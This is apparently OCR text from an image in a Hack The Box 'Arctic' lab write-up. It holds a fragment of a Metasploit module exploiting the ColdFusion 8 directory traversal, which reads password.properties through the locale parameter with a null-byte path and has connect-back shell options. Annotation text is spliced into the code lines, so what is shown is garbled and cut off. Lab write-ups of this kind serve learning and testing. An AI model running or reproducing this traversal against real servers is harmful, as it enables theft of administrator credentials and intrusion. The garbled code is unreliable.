 192.168.1.15 10.10.14.22 10.10.10.11 - Arctic
'DefaultTarget'  => 0))
register_options(
[
OptString.new('SHELL', [ true, "The system shell to use.", 'automatic']),
OptString.new('URL',   [ true, 'Administrator Directory', '/CFIDE/administrator/' ]),
OptString.new('CBIP',  [ true, 'Connect Back IP (even when not using reverse shell)', nil ]),
OptString.new('TRAV',  [ false, 'Location of the password.properties file eg. ../../../../ColdFu
sion8/lib/password.properties%00en', nil ]),
], self.class)
end
def exploit
ip = datastore['RHOST']
url = datastore['URL']+"enter.cfm"
locale = "?locale="
trav = datastore['TRAV'] || "../../../../../../../../../../../../../../../../../../../../../../lib/password.prop
erties%00en"
datastore['JSP'] = "wD-"+rand_text_alphanumeric(6)+".jsp"
datastore['URIPATH'] = rand_text_alphanumeric(6)
print_status("Trying to acheive Directory Traversal...")
while trav.match(/..\//im)
res = send_request_raw({
'uri'     => url+locale+trav, = http://10.10.10.11:8500/CFIDE/administrator/enter.cfm?locale=
'method'  => 'GET', ../../../../ColdFusion8/lib/password.properties%00en
:
VPN - root's tasks Reconnaissance - Enumeration